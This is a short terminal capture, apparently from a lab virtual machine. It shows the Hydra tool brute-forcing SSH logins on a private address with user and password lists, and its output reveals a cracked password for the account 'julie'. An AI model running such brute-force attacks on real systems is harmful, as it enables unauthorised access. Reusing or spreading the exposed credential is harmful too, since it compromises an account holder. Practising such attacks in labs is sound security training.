 julie@FirstVM:~$ hydra -L users.txt -P pass.txt 192.168.123.4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-09 18:19:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.123.4:22/
[22][ssh] host: 192.168.123.4   login: julie   password: JT020597
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-09 18:19:51
julie@FirstVM:~$